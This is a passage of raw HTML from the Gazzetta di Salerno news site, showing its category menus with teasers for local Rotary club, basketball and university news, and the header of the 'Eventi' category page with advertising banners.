                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5998";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati beffata a Mestre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati beffata a Mestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" title="Givova Scafati beffata a Mestre">Givova Scafati beffata a Mestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Turismo e Sapori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Eventi</span></div></div>
                        <h1 class="entry-title td-page-title">Eventi</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class="td-current-sub-category"  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        <div class="td-category-description"><div class="g g-2"><div class="g-dyn a-17 c-1"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-59 c-3"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-34 c-4"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-15 c-5"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-51 c-6"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-40 c-7"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-35 c-8"><a class="gofollow" data-track="MzUsMiw2MA==" 